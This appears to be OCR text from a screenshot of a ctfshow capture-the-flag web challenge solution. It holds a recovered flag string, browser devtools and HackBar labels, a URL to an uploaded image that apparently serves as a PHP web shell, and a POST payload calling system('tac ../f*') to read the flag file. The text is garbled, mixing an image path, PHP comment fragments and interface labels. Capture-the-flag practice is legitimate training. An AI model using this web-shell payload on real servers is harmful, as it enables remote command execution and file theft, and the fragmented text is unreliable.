 $flag="ctfshow{3a845bc5-f699-43d0-8bcc-1359b46b4fad}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
http://ebfbd93f-9c22-4d4f-9f45-ace5469f3ce3.challenge.ctf.show/upload/yjh.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
lbwnb=system('tac ../f*');